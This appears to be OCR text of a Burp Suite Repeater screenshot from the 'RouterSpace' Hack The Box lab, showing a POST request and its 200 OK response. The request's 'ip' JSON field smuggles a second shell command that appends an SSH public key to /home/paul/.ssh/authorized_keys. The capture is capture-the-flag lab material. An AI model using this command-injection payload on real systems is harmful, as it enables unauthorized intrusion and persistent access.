 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 623
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;echo 'ID_RSA.pub' >> /home/paul/.ssh/authorized_keys"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-56327
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 11
6 ETag: W/"b-ANdgA/PInoUrpfEatjy5cxfJOCY"
7 Date: Sun, 03 Apr 2022 16:59:33 GMT
8 Connection: close
9
10 "0.0.0.0\n"